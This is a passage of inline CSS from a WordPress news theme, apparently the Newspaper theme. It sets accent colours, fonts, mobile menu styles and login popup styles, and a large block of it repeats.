    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ea6a56;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ea6a56 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea6a56;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea6a56 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea6a56 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea6a56;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ea6a56 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ea6a56;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea6a56;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 106, 86, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Muli;
	font-size:13px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #ea6a56;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #111111;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea6a56;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ea6a56;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea6a56 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea6a56;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Muli;
	font-size:13px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Montserrat;
	font-weight:600;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ea6a56;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea6a56 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ea6a56 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea6a56;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ea6a56;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ea6a56 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ea6a56;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ea6a56 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea6a56;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea6a56 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea6a56 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea6a56;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ea6a56 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ea6a56;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea6a56;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 106, 86, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Muli;
	font-size:13px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #ea6a56;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #111111;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea6a56;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ea6a56;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea6a56 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea6a56;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
